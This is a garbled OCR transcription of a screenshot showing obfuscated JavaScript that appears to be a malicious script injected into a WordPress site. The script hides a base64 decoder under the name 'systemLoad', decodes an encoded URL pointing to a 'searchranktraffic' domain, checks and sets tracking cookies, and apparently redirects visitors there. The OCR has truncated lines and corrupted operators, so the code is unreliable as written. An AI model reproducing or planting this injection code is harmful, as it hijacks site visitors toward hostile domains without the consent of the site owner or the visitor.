
(function()
{try{if(document.getElementById&&document.getElementById(‘wp
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session_id=’
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxy
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fro
dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saX
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var